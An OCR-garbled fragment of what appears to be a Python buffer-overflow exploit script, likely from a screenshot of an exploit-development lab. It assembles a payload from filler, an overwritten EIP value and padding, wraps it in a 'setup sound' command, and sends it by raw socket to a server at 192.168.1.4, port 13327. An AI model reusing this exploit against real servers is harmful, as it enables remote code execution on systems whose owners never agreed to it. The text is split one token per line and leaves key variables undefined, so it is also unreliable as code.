
	payload 
=
 filler 
+
 EIP 
+
 padding

	inputBuffer 
=
"\x11(setup sound "
+
payload 
+
"\x90\x00#"
print
(
"Sending Buffer with size:"
+
str
(
len
(
payload
)
)
)
	s 
=
 socket
.
socket
(
socket
.
AF_INET 
,
socket
.
SOCK_STREAM
)
	s
.
connect
(
(
"192.168.1.4"
,
13327
)
)
# 
Server IP Address: 192.168.1.4
print
(
s
.
recv
(
1024
)
)
	s
.
send
(
inputBuffer
)
	s
.
close
(
)
except
:
print
(
"Could not connect"
)
	exit
(
0
)
Tags:
Advisory/Source: